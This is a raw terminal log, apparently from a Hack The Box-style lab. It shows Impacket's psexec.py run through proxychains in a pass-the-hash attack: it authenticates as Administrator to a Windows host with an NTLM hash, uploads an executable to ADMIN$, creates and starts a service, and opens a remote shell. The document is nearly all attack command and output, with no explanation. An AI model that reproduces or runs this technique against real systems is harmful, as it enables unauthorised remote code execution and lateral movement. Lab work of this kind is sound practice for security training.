 ┌──(root㉿kali)-[~/HTB/impacket/examples]
└─# proxychains4 psexec.py Administrator@172.22.15.24 -hashes ':0e52d03e9b939997401466a0ec5a9cbc'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
/usr/local/bin/psexec.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_
sources.html
__import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250226.212301.ead516a1', 'psexec.py')
Impacket v0.13.0.dev0+20250226.212301.ead516a1 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 111.230.38.159:8888 ... 172.22.15.24:445 ... OK
[*] Requesting shares on 172.22.15.24.....
[*] Found writable share ADMIN$
[*] Uploading file qOEBBmgb.exe
[*] Opening SVCManager on 172.22.15.24.....
[*] Creating service yGfz on 172.22.15.24.....
[*] Starting service yGfz.....
[proxychains] Strict chain ... 111.230.38.159:8888 ... 172.22.15.24:445 ... OK
[proxychains] Strict chain ... 111.230.38.159:8888 ... 172.22.15.24:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 111.230.38.159:8888 ... 172.22.15.24:445 ... OK
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.1.7601]